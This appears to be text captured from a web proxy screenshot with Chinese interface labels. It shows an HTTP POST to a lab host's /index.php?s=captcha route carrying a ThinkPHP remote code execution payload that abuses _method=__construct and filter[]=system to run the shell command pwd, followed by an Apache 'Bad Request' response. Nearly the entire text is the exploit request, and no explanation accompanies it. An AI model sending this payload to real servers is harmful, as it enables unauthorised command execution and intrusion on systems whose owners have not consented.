 请求
美化 Raw Hex \n
1 POST /index.php?s=captcha / HTTP/1.1
2 Host: 192.168.9.136:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 73
10
11 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=pwd
响应
美化 Raw Hex 页面渲染 \n
Bad Request
Your browser sent a request that this server could not understand.
Apache/2.4.25 (Debian) Server at 172.18.0.2 Port 80